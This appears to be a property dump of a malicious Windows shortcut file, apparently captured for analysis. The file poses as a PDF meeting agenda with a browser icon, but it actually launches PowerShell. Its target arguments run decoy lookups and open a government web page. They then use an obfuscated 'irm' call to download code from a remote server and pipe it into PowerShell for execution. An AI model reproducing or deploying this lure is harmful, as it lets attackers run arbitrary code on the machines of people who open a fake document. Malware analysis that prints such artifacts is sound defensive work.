 Editor
File Info
File Name Joint_Working_Group_Agenda_Aug2024.lnk
Full Path \Joint_Working_Group_Agenda_Aug2024.lnk
Length 1.98 KB
Shortcut
Description Joint_Working_Group_Agenda 5.6 MB Pdf
Hotkey XButton1
Icon %ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe
Icon Index 13
Target C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Target Arguments a.gov.pk; nslookup www.yahoo.com; nslookup www.protonmail.com; start https://pmo.gov.pk/site/404; $id='ftroof.top/'; &('i'+'r'+'m') http://pmofficepakistancloudserver.shi$id/WinSysMgr/|Powershell
Target Display Name powershell.exe
Window State Normal
Working Directory